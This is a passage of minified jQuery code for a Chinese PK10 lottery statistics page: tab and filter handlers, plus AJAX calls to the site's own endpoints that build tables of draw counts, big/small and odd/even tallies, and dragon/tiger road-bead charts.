        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $(".checkClick").on("click", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0"), bodyHtmlvis();
    var t = $(this).attr("id");
    tools.classGetDate_pk10(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "haomagltj" == s || "longhutj" == s || "gyhlmlishi" == s || "hmqhlz" == s || "longhulz" == s || "lenrefx" == s || "wezizs" == s || "guyahelz" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide(), $(".ListHead").css("min-height", "4rem")) : (bodyHtmlvis(), $(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#gcCheckqisho").on("click", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_weikai").hasClass("check_tj") ? $(".weikai_item").show() : $(".weikai_item").hide(), bodyHtmlvis()
}), $(".navTab").on("click", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height())
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("click", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("todayAct").siblings("li").removeClass("todayAct");
    var t = $(".todayAct").attr("id");
    "today" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(0)) : "yesterday" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(-1)) : "qianday" == t && pk10FunObj.lhlz.lhlzsData(getDateStr(-2))
}), $("#shaixuanBtn").on("click", function() {
    showFun(), bodyHtmlhide()
}), $("#lhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan").on("click", function() {
    $("#lhlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall").on("click", function() {
    $("#lhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#cancelBtn").on("click", function() {
    removeclaOr(), hideFun(), bodyHtmlvis()
}), $("#sureBtn").on("click", function() {
    hideFun(), checklhlzMinci(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)) : "qhlzyesterday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)) : "qhlzqianday" == t && pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".qhlzallxuan").on("click", function() {
    $("#hmqhlzmcul li").addClass("hmqhlzHMAct")
}), $(".qhlzclearall").on("click", function() {
    $("#hmqhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#hmqhlzNBtn").on("click", function() {
    bodyHtmlvis(), hideFun_qhlz(), removeclaOr()
}), $("#hmqhlzYBtn").on("click", function() {
    hideFun_qhlz(), checkhmqhlzHm(), $(".or_e").removeClass("or_e")
}), $(".lookshjtj").on("click", function(t) {
    t.preventDefault();
    var s = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).find(".clospan");
    $("html,body").animate({
        scrollTop: $(".footer").offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function(t) {
    var s = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).show().siblings().hide(), $(t.target).hasClass("hamafb") ? $(".wzzslodiv").show() : $(".wzzslodiv").hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t && $("#tiaojian_wzzs").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? pk10FunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? pk10FunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? pk10FunObj.wzzs.getlist(getDateStr(-2), "") : pk10FunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#gltjhmNum li").on("click", function() {
    $(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");
    $("#gltjhmNum li").length;
    code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time), $(".circle" + code).removeClass("defalut_circle");
    for (var t = 1; t < 11; t++) t != code && $(".circle" + t).addClass("defalut_circle")
}), $("#todayBtn").on("click", function() {
    showgltjFun()
}), $("#gltjBtn").on("click", function() {
    hidegltjFun()
}), $("#gltjul li").on("click", function() {
    $(this).addClass("timesAtc").siblings().removeClass("timesAtc"), $("#todayBtn p").text($(".timesAtc").text()), hidegltjFun(), code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time)
}), $(".tusjbox span").on("click", function() {
    $(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");
    var t = $(".tubiaocheck").text();
    "图表" == t ? ($("#tblist").removeClass("displaynone"), $("#datelist").removeClass().addClass("displaynone")) : "数据" == t && ($("#tblist").removeClass().addClass("displaynone"), $("#datelist").removeClass("displaynone"))
}), $(".qihsj").find("span").on("click", function() {
    $(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");
    var t = $(".gltjHMfb").attr("id");
    "dsdxId" == t ? ($("#sjdsdxList").removeClass("displaynone"), $(".sjhmfbList").addClass("displaynone")) : "hmfbId" == t && ($("#sjdsdxList").addClass("displaynone"), $(".sjhmfbList").removeClass("displaynone"), $("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
    }, 500))
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc");
    var t = $(this).text();
    setTimeout(function() {
        $("#gyhtodayBtn span").text(t)
    }, 500), hidegyhFun();
    var s = $(".gyhtimesAtc").attr("id");
    "gyhToday" == s ? pk10FunObj.gyhzs.listData(getDateStr(0), "") : "gyhYesterday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-1), "") : "gyhQianday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-2), "") : "gyhShirty" == s ? pk10FunObj.gyhzs.listData("", "30") : "gyhSixty" == s ? pk10FunObj.gyhzs.listData("", "60") : "gyhNinety" == s && pk10FunObj.gyhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh(), bodyHtmlhide()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh(), bodyHtmlvis()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("click", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("click", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(function() {});
var wzzstablefooter = "",
    gyhzsfooter = "",
    pk10tabledata = "";
$(".wzzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "wzzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "wzzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_pk10(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".haomazs").offset().top
    }, 500)
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis(), $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), rank_pk10 = 1 * $(this).attr("data-text"), pk10FunObj.wzzs.createHtmlList(pk10weizzsdata, rank_pk10)
}), $(".gyhzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "gyhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "gyhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontengyhzs(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".headTitle").offset().top
    }, 500), orshowConten_gyh()
});
var pk10FunObj = {
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "pks/queryToDayNumberLawOfStatistics.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode) {
                for (var a = "", e = s.result.data, l = "", i = "", n = 0; n < e.length; n++) {
                    0 == n ? l = "冠军" : 1 == n ? l = "亚军" : 2 == n ? l = "第三" : 3 == n ? l = "第四" : 4 == n ? l = "第五" : 5 == n ? l = "第六" : 6 == n ? l = "第七" : 7 == n ? l = "第八" : 8 == n ? l = "第九" : 9 == n && (l = "第十"), a += "<div class='item_" + (n + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";
                    for (var o = "<ul class='zongkai_item'><li class='li_first'>总开</li>", d = "<ul class='weikai_item'><li class='li_first'>未开</li>", c = 0; c < 10; c++) {
                        var h = e[c].list[n];
                        if (h.accumulate >= 15 && h.accumulate <= 30) r = "rednum_tj";
                        else if (h.accumulate >= 31 && h.accumulate <= 40) r = "bluenum_tj";
                        else if (h.accumulate >= 41 && h.accumulate <= 50) r = "greennum_tj";
                        else var r = "";
                        if (h.missing >= 15 && h.missing <= 30) u = "rednum_tj";
                        else if (h.missing >= 31 && h.missing <= 40) u = "bluenum_tj";
                        else if (h.missing >= 41 && h.missing <= 50) u = "greennum_tj";
                        else var u = "";
                        o += "<li class='" + r + "'>" + h.accumulate + "</li>", d += "<li class='" + u + "'>" + h.missing + "</li>"
                    }
                    a += o + "</ul>" + d + "</ul></div>"
                }
                i += a
            }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow"
                }
                var d = s.result.data[e].rank,
                    c = "<div class='lz_title " + a + " ball_" + d + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    dsdxlsObj: {
        dsdxlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxliHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data,
                e = "";
            $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", l = "<td >" + s.date + "</td>", i = 0; i < 10; i++) {
                    var n = "tr" + i;
                    n = "<tr style='height:38px'>" + l + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(n)
                }
                for (var o = 0; o < 4; o++) {
                    a = "getiTd" + o;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == o ? s.list[i].singleCount : 1 == o ? s.list[i].doubleCount : 2 == o ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    e = "<tr style='height:38px'>" + l + a + "</tr>", $("#gtbody" + o).append(e)
                }
            })
        }
    },
    longhutjObj: {
        longhutjData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDt.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.longhutjObj.cltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        cltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#longhutjBox").find("tbody").empty(), $(a).each(function(t) {
                var s = "<tr>" + ("<td>" + $(this)[0].date + "</td>") + ("<td height='33'>" + $(this)[0].firstDragon + "</td>") + ("<td>" + $(this)[0].firstTiger + "</td>") + ("<td>" + $(this)[0].secondDragon + "</td>") + ("<td>" + $(this)[0].secondTiger + "</td>") + ("<td>" + $(this)[0].thirdDragon + "</td>") + ("<td>" + $(this)[0].thirdTiger + "</td>") + ("<td>" + $(this)[0].fourthDragon + "</td>") + ("<td>" + $(this)[0].fourthTiger + "</td>") + ("<td>" + $(this)[0].fifthDragon + "</td>") + ("<td>" + $(this)[0].fifthTiger + "</td>") + "</tr>";
                $("#longhutjBox").find("tbody").append(s)
            })
        }
    },
    gyhlmlsObj: {
        gyhlmlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForGyh.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhlmlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#gyhlmlsBox").find("tbody").empty(), $(a).each(function() {
                var t = "<tr height='40'>" + ("<td>" + this.date + "</td>") + ("<td>" + this.gyhBig + "</td>") + ("<td>" + this.gyhSmall + "</td>") + ("<td>" + this.gyhSingle + "</td>") + ("<td>" + this.gyhDouble + "</td>") + "</tr>";
                $("#gyhlmlsBox").find("tbody").append(t)
            })
        }
    },
    lhlz: {
        lhlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lhlz.lhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        lhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lhlzlist").find(".lhlzItems").empty(), $(a).each(function(t) {
                this.rank <= 5 && 3 == this.state && (pk10FunObj.lhlz.forRank(this.rank, this), 14 == t && animate_lz_hmqh())
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.rank, "rank"),
                n = "",
                o = "";
            n = "<div id='t" + (t - 1) + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>虎（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>龙虎</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#lhlzlist").find(".lhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "龙" : "虎";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#t" + (t - 1) + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(o))
                }
            }), checklhlzMinci()
        },
        typeOf_lhlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名"
            } else if ("code" == s) switch (1 * t) {
                case 1:
                    return "号码1";
                case 2:
                    return "号码2";
                case 3:
                    return "号码3";
                case 4:
                    return "号码4";
                case 5:
                    return "号码5";
                case 6:
                    return "号码6";
                case 7:
                    return "号码7";
                case 8:
                    return "号码8";
                case 9:
                    return "号码9";
                case 10:
                    return "号码10"
            }
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (11 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + l + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var h = 0, r = 0, u = 0, p = 0; h < s.result.data[e].roadBeads.length && !(h >= 200); h++) {
                        var f = s.result.data[e].roadBeads[h];
